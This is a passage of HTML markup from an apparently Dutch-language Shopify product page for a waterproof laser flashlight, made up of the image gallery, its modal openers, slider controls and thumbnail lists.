        //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=600 600w,
        //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859 800w"
      src="//coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817796051192">
    <span class="visually-hidden">
      Media 5 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21239744004344__main-33817796083960" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817796083960">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=493 493w,
          //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=600 600w,
          //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859 800w"
        src="//coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=493 493w,
        //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=600 600w,
        //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859 800w"
      src="//coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817796083960">
    <span class="visually-hidden">
      Media 6 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21239744004344__main-33817796116728" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817796116728">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=493 493w,
          //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=600 600w,
          //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859 800w"
        src="//coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=493 493w,
        //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=600 600w,
        //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859 800w"
      src="//coolddy.com/cdn/shop/files/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817796116728">
    <span class="visually-hidden">
      Media 7 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21239744004344__main-33817796149496" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817796149496">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=493 493w,
          //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=600 600w,
          //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859 800w"
        src="//coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=493 493w,
        //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=600 600w,
        //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859 800w"
      src="//coolddy.com/cdn/shop/files/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817796149496">
    <span class="visually-hidden">
      Media 8 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21239744004344__main-33817796182264" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817796182264">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=493 493w,
          //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=600 600w,
          //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859 800w"
        src="//coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=493 493w,
        //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=600 600w,
        //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859 800w"
      src="//coolddy.com/cdn/shop/files/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817796182264">
    <span class="visually-hidden">
      Media 9 openen in modaal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">van</span>
              <span class="slider-counter--total">9</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--21239744004344__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven" aria-controls="GalleryThumbnails-template--21239744004344__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--21239744004344__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--21239744004344__main-0" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817795920120" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Afbeelding 1 laden in gallery-weergave"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--21239744004344__main"
                    aria-describedby="Thumbnail-template--21239744004344__main-0"
                  >
                    <img id="Thumbnail-template--21239744004344__main-0" srcset="//coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=54 54w,
                      //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=74 74w,
                      //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=104 104w,
                      //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=162 162w,
                      //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=208 208w,
                      //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=324 324w,
                      //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=416 416w,,
                      //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858 w"
                      src="//coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=416"
                      sizes="(min-width: 1600px) calc((675 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Waterdichte laser zaklamp"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--21239744004344__main-2" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817795952888"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 2 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-2"
                    >
                      <img id="Thumbnail-template--21239744004344__main-2"
                        srcset="//coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=59 59w,
                                //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=118 118w,
                                //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=84 84w,
                                //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=168 168w,
                                //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=130 130w,
                                //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?crop=center&height=84&v=1717212858&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21239744004344__main-3" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817795985656"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 3 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-3"
                    >
                      <img id="Thumbnail-template--21239744004344__main-3"
                        srcset="//coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=59 59w,
                                //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=118 118w,
                                //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=84 84w,
                                //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=168 168w,
                                //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=130 130w,
                                //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?crop=center&height=84&v=1717212859&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21239744004344__main-4" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817796018424"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 4 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-4"
                    >
                      <img id="Thumbnail-template--21239744004344__main-4"
                        srcset="//coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=59 59w,
                                //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=118 118w,
                                //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=84 84w,
                                //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=168 168w,
                                //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=130 130w,
                                //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?crop=center&height=84&v=1717212859&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21239744004344__main-5" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817796051192"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 5 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-5"
                    >
                      <img id="Thumbnail-template--21239744004344__main-5"
                        srcset="//coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=59 59w,
                                //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=118 118w,
                                //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=84 84w,
                                //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=168 168w,
                                //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=130 130w,
                                //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?crop=center&height=84&v=1717212859&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Waterdichte laser zaklamp"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21239744004344__main-6" class="thumbnail-list__item slider__slide" data-target="template--21239744004344__main-33817796083960"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 6 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21239744004344__main"
                      aria-describedby="Thumbnail-template--21239744004344__main-6"
                    >
                      <img id="Thumbnail-template--21239744004344__main-6"
                        srcset="//coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=59 59w,
                                //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=118 118w,
                                //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=84 84w,
                                //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=168 168w,
                                //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=130 130w,
                                //coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859&width=260 260w"
                        src="//coolddy.com/cdn/shop/files/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?crop=center&height=84&v=1717212859&width=84"
